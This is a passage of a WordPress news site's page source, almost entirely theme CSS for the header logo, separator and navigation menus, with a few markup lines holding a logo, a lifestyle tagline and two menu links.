                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_14 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_14 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:36px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://syriatrends.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://syriatrends.com/wp-content/uploads/2020/12/1-16-300x300.png" src="https://syriatrends.com/wp-content/uploads/2020/12/SYRIA-02-300x99.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_20  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-bottom:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-bottom:0px !important;
}
}

</style></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-right:-20px !important;
margin-left:-20px !important;
width:calc(100% + 40px) !important;
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                
                    color: #dddddd;
                }.tdi_21 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_21 .tdb-horiz-menu{
                    background-color: #ffffff;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_21 .tdb-horiz-menu > li:hover > a{
                    color: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_21 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #5ec9c5;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg,
                .tdi_21 .tdb-horiz-menu > li .tdb-menu-sep-svg svg *{
                    fill: #dddddd;
                }.tdi_21 .tdb-horiz-menu ul{
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_21 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_21 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_21 .tdb-horiz-menu ul li:hover > a{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_21 .tdb-horiz-menu > li{
                    margin-right: -10px;
                }.tdi_21 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_21 .tdb-horiz-menu > li > a{
                    padding: 0 20px;
                
                    font-family:Noto Serif !important;font-size:11px !important;line-height:39px !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    margin: 0 -10px;
                
                    top: 1px;
                }.tdi_21 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                    width: 8px;
                }.tdi_21 .tdb-horiz-menu ul{
                    padding: 20px 10px;
                }.tdi_21 .tdb-horiz-menu ul li > a{
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-916"><a href="https://syriatrends.com/category/local-news/"><div class="tdb-menu-item-text">LOCAL NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://syriatrends.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_29{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_28_rand_style td-element-style" ><style>
.tdi_28_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_30_rand_style td-element-style" ><style>
.tdi_30_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 14px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 0px;
                
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 6px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_34 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:12px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul,
                .tdi_34 .td-pulldown-filter-list,
                .tdi_34 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more{
